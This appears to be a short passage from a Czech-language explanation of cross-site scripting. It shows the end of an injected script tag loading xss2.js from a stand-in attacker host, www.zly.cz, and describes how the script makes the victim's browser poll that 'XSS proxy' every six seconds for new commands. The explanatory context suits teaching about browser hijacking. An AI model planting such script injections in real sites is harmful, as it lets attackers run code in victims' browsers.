 zly.cz/xss2.js"></script> Prohlížeč kontaktuje XSS-proxy na www.zly.cz, stáhne a provede xss2.js. Tento javascript způsobí, že se prohlížeč každých 6 sekund opět přihlásí k XSS-proxy a zkontroluje, jestli není k dispozici nový požadavek.